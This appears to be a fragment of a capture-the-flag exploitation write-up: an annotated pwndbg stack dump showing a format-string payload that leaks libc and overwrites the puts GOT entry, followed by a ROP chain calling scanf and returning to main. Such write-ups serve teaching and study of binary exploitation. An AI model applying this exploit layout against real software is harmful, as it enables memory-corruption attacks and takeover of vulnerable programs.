 pwndbg> x/50xg 0x7fffa972a0c0
0x7fffa972a0c0: 0x0000000000000002 0x0000000000401206
RSP here
0x7fffa972a0d0: 0x32256e2430323025 0x342541786c6c2439
Format string to leak libc and overwrite
0x7fffa972a0e0: 0x2439312578333337 0x3133373432256e68
puts_got and write string "%s"
0x7fffa972a0f0: 0x006e243032302578 0x0000000000401293
0x7fffa972a100: 0x0000000000404008 0x0000000000401291
ROPchain to call scanf("%s", &x)
0x7fffa972a110: 0x0000000000404048 0x0000000000000000
0x7fffa972a120: 0x00000000004010a0 0x000000000040101a
Recall main
0x7fffa972a130: 0x0000000000401196 0x0000000000404018
2 address use for overwrite in format string
bug
0x7fffa972a140: 0x0000000000404008 0x0000000000401200